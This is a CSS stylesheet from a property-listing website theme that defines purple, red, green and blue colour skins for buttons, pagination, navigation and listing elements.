.purple-skin .theme-bg,.purple-skin .property-search-type label:hover, .purple-skin .property-search-type label.active,
.purple-skin li.login-attri.theme-log a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .range-slider .ui-widget-header,
.purple-skin .pricing-bottom .btn-pricing:hover, .purple-skin .pricing-bottom .btn-pricing:focus
.purple-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.purple-skin .pagination li:first-child a,
.purple-skin .btn.btn-theme,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn.search-btn,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .home-slider-desc .read-more,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.purple-skin .radio-custom:checked + .radio-custom-label:before,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_search form button,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus,
.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover{
	background-color:#7065ef;
	background:#7065ef;
}
 
.purple-skin a.link:hover, .purple-skin a.link:focus, .purple-skin a:hover, a:focus,
.purple-skin .theme-cl,
.purple-skin .btn.btn-theme-light,
.purple-skin .bl-continue,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin nav .menu li a.active,
.purple-skin nav .menu li.dropdown.open > a,
.purple-skin nav .menu .mg-menu li a i, .purple-skin nav .menu li a:hover,
.purple-skin .recommended .pr-value,
.purple-skin .btn-outline-theme,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .btn.search-btn-outline,
.purple-skin .dw-proprty-info li,
.purple-skin .ps-trep .ps-type,
.purple-skin .d-navigation ul li.active a,
.purple-skin span.mod-close,
.purple-skin .blog-page .blog-details blockquote .icon,
.purple-skin .single-post-pagination .post-pagination-center-grid a,
.purple-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.purple-skin .cn-info-icon i, .purple-skin .client-info h5,
.purple-skin .listing-card-info-price{
	color:#7065ef;
}

.purple-skin .pagination>.active>a, .purple-skin .pagination>.active>a:focus, .purple-skin .pagination>.active>a:hover, .purple-skin .pagination>.active>span, .purple-skin .pagination>.active>span:focus, .purple-skin .pagination>.active>span:hover, .purple-skin .pagination>li>a:focus, .purple-skin .pagination>li>a:hover,
.purple-skin .pagination li:first-child a,
.purple-skin .range-slider .ui-slider .ui-slider-handle,
.purple-skin .attributes li.submit-attri.theme-log a,
.purple-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.purple-skin .btn.btn-theme,
.purple-skin .btn-theme-2:hover, .purple-skin .btn-theme-2:focus,
.purple-skin .btn.btn-theme:hover, .purple-skin .btn.btn-theme:focus,
.purple-skin .btn-outline-theme:hover, .purple-skin .btn-outline-theme:focus,
.purple-skin .btn-outline-theme,
.purple-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.purple-skin .btn.search-btn-outline,
.purple-skin .btn.search-btn-outline:hover, .purple-skin .btn.search-btn-outline:focus,
.purple-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.purple-skin .nav-tabs .nav-item.show .nav-link, .purple-skin .nav-tabs .nav-link.active,
.purple-skin .btn.pop-login,
.purple-skin .single-widgets.widget_tags ul li a:hover, .purple-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#7065ef;
}

.purple-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(112, 101, 239, 0.2);
}

.purple-skin .btn.btn-theme-light{
	background:rgba(112, 101, 239, 0.1);
}

/*-------------- Good Red Color Option --------------------*/
.goodred-skin .theme-bg,.goodred-skin .property-search-type label:hover, .goodred-skin .property-search-type label.active,
.goodred-skin li.login-attri.theme-log a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .range-slider .ui-widget-header,
.goodred-skin .pricing-bottom .btn-pricing:hover, .goodred-skin .pricing-bottom .btn-pricing:focus
.goodred-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodred-skin .pagination li:first-child a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn.search-btn,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .home-slider-desc .read-more,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodred-skin .radio-custom:checked + .radio-custom-label:before,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_search form button,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus,
.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover{
	background-color:#f40c43;
	background:#f40c43;
}
 
.goodred-skin a.link:hover, .goodred-skin a.link:focus, .goodred-skin a:hover, a:focus,
.goodred-skin .theme-cl,
.goodred-skin .btn.btn-theme-light,
.goodred-skin .bl-continue,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin nav .menu li a.active,
.goodred-skin nav .menu li.dropdown.open > a,
.goodred-skin nav .menu .mg-menu li a i, .goodred-skin nav .menu li a:hover,
.goodred-skin .recommended .pr-value,
.goodred-skin .btn-outline-theme,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .dw-proprty-info li,
.goodred-skin .ps-trep .ps-type,
.goodred-skin .d-navigation ul li.active a,
.goodred-skin span.mod-close,
.goodred-skin .blog-page .blog-details blockquote .icon,
.goodred-skin .single-post-pagination .post-pagination-center-grid a,
.goodred-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodred-skin .cn-info-icon i, .goodred-skin .client-info h5,
.goodred-skin .listing-card-info-price{
	color:#f40c43;
}

.goodred-skin .pagination>.active>a, .goodred-skin .pagination>.active>a:focus, .goodred-skin .pagination>.active>a:hover, .goodred-skin .pagination>.active>span, .goodred-skin .pagination>.active>span:focus, .goodred-skin .pagination>.active>span:hover, .goodred-skin .pagination>li>a:focus, .goodred-skin .pagination>li>a:hover,
.goodred-skin .pagination li:first-child a,
.goodred-skin .range-slider .ui-slider .ui-slider-handle,
.goodred-skin .attributes li.submit-attri.theme-log a,
.goodred-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodred-skin .btn.btn-theme,
.goodred-skin .btn-theme-2:hover, .goodred-skin .btn-theme-2:focus,
.goodred-skin .btn.btn-theme:hover, .goodred-skin .btn.btn-theme:focus,
.goodred-skin .btn-outline-theme:hover, .goodred-skin .btn-outline-theme:focus,
.goodred-skin .btn-outline-theme,
.goodred-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodred-skin .btn.search-btn-outline,
.goodred-skin .btn.search-btn-outline:hover, .goodred-skin .btn.search-btn-outline:focus,
.goodred-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodred-skin .nav-tabs .nav-item.show .nav-link, .goodred-skin .nav-tabs .nav-link.active,
.goodred-skin .btn.pop-login,
.goodred-skin .single-widgets.widget_tags ul li a:hover, .goodred-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f40c43;
}

.goodred-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(244, 12, 67,0.2);
	-webkit-box-shadow:0 8px 5px rgba(244, 12, 67, 0.2);
}

.goodred-skin .btn.btn-theme-light{
	background:rgba(244, 12, 67,0.1);
}

/*-------------- Good Green Color Option --------------------*/
.goodgreen-skin .theme-bg,.goodgreen-skin .property-search-type label:hover, .goodgreen-skin .property-search-type label.active,
.goodgreen-skin li.login-attri.theme-log a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .range-slider .ui-widget-header,
.goodgreen-skin .pricing-bottom .btn-pricing:hover, .goodgreen-skin .pricing-bottom .btn-pricing:focus
.goodgreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn.search-btn,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .home-slider-desc .read-more,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.goodgreen-skin .radio-custom:checked + .radio-custom-label:before,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_search form button,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus,
.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover{
	background-color:#19b521;
	background:#19b521;
}
 
.goodgreen-skin a.link:hover, .goodgreen-skin a.link:focus, .goodgreen-skin a:hover, a:focus,
.goodgreen-skin .theme-cl,
.goodgreen-skin .btn.btn-theme-light,
.goodgreen-skin .bl-continue,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin nav .menu li a.active,
.goodgreen-skin nav .menu li.dropdown.open > a,
.goodgreen-skin nav .menu .mg-menu li a i, .goodgreen-skin nav .menu li a:hover,
.goodgreen-skin .recommended .pr-value,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .dw-proprty-info li,
.goodgreen-skin .ps-trep .ps-type,
.goodgreen-skin .d-navigation ul li.active a,
.goodgreen-skin span.mod-close,
.goodgreen-skin .blog-page .blog-details blockquote .icon,
.goodgreen-skin .single-post-pagination .post-pagination-center-grid a,
.goodgreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.goodgreen-skin .cn-info-icon i, .goodgreen-skin .client-info h5,
.goodgreen-skin .listing-card-info-price{
	color:#19b521;
}

.goodgreen-skin .pagination>.active>a, .goodgreen-skin .pagination>.active>a:focus, .goodgreen-skin .pagination>.active>a:hover, .goodgreen-skin .pagination>.active>span, .goodgreen-skin .pagination>.active>span:focus, .goodgreen-skin .pagination>.active>span:hover, .goodgreen-skin .pagination>li>a:focus, .goodgreen-skin .pagination>li>a:hover,
.goodgreen-skin .pagination li:first-child a,
.goodgreen-skin .range-slider .ui-slider .ui-slider-handle,
.goodgreen-skin .attributes li.submit-attri.theme-log a,
.goodgreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.goodgreen-skin .btn.btn-theme,
.goodgreen-skin .btn-theme-2:hover, .goodgreen-skin .btn-theme-2:focus,
.goodgreen-skin .btn.btn-theme:hover, .goodgreen-skin .btn.btn-theme:focus,
.goodgreen-skin .btn-outline-theme:hover, .goodgreen-skin .btn-outline-theme:focus,
.goodgreen-skin .btn-outline-theme,
.goodgreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.goodgreen-skin .btn.search-btn-outline,
.goodgreen-skin .btn.search-btn-outline:hover, .goodgreen-skin .btn.search-btn-outline:focus,
.goodgreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.goodgreen-skin .nav-tabs .nav-item.show .nav-link, .goodgreen-skin .nav-tabs .nav-link.active,
.goodgreen-skin .btn.pop-login,
.goodgreen-skin .single-widgets.widget_tags ul li a:hover, .goodgreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#19b521;
}

.goodgreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(25, 181, 33, 0.2);
}

.goodgreen-skin .btn.btn-theme-light{
	background:rgba(25, 181, 33, 0.1);
}

/*-------------- Blue 2 Color Option --------------------*/
.blue2-skin .theme-bg,.blue2-skin .property-search-type label:hover, .blue2-skin .property-search-type label.active,
.blue2-skin li.login-attri.theme-log a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .range-slider .ui-widget-header,
.blue2-skin .pricing-bottom .btn-pricing:hover, .blue2-skin .pricing-bottom .btn-pricing:focus
.blue2-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue2-skin .pagination li:first-child a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn.search-btn,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .home-slider-desc .read-more,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue2-skin .radio-custom:checked + .radio-custom-label:before,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_search form button,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus,
.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover{
	background-color:#0176ff;
	background:#0176ff;
}
 
.blue2-skin a.link:hover, .blue2-skin a.link:focus, .blue2-skin a:hover, a:focus,
.blue2-skin .theme-cl,
.blue2-skin .btn.btn-theme-light,
.blue2-skin .bl-continue,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin nav .menu li a.active,
.blue2-skin nav .menu li.dropdown.open > a,
.blue2-skin nav .menu .mg-menu li a i, .blue2-skin nav .menu li a:hover,
.blue2-skin .recommended .pr-value,
.blue2-skin .btn-outline-theme,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .dw-proprty-info li,
.blue2-skin .ps-trep .ps-type,
.blue2-skin .d-navigation ul li.active a,
.blue2-skin span.mod-close,
.blue2-skin .blog-page .blog-details blockquote .icon,
.blue2-skin .single-post-pagination .post-pagination-center-grid a,
.blue2-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue2-skin .cn-info-icon i, .blue2-skin .client-info h5,
.blue2-skin .listing-card-info-price{
	color:#0176ff;
}

.blue2-skin .pagination>.active>a, .blue2-skin .pagination>.active>a:focus, .blue2-skin .pagination>.active>a:hover, .blue2-skin .pagination>.active>span, .blue2-skin .pagination>.active>span:focus, .blue2-skin .pagination>.active>span:hover, .blue2-skin .pagination>li>a:focus, .blue2-skin .pagination>li>a:hover,
.blue2-skin .pagination li:first-child a,
.blue2-skin .range-slider .ui-slider .ui-slider-handle,
.blue2-skin .attributes li.submit-attri.theme-log a,
.blue2-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue2-skin .btn.btn-theme,
.blue2-skin .btn-theme-2:hover, .blue2-skin .btn-theme-2:focus,
.blue2-skin .btn.btn-theme:hover, .blue2-skin .btn.btn-theme:focus,
.blue2-skin .btn-outline-theme:hover, .blue2-skin .btn-outline-theme:focus,
.blue2-skin .btn-outline-theme,
.blue2-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue2-skin .btn.search-btn-outline,
.blue2-skin .btn.search-btn-outline:hover, .blue2-skin .btn.search-btn-outline:focus,
.blue2-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue2-skin .nav-tabs .nav-item.show .nav-link, .blue2-skin .nav-tabs .nav-link.active,
.blue2-skin .btn.pop-login,
.blue2-skin .single-widgets.widget_tags ul li a:hover, .blue2-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0176ff;
}

.blue2-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(1, 118, 255,0 .2);
	-webkit-box-shadow:0 8px 5px rgba(1, 118, 255, 0.2);
}

.blue2-skin .btn.btn-theme-light{
	background:rgba(1, 118, 255,0.1);
}